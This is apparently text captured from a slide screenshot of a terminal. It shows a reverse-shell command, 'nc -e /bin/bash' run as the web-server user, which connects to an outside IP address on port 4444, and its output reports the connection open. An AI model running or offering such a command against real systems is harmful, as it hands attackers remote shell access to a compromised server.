 To
File Edit View Terminal Tabs Help
www-data@example.org$ nc -vv -e /bin/bash 46.101.187.48 4444
46.101.187.48: inverse host lookup failed: Unknown host
(UNKNOWN) [46.101.187.48] 4444 (?) open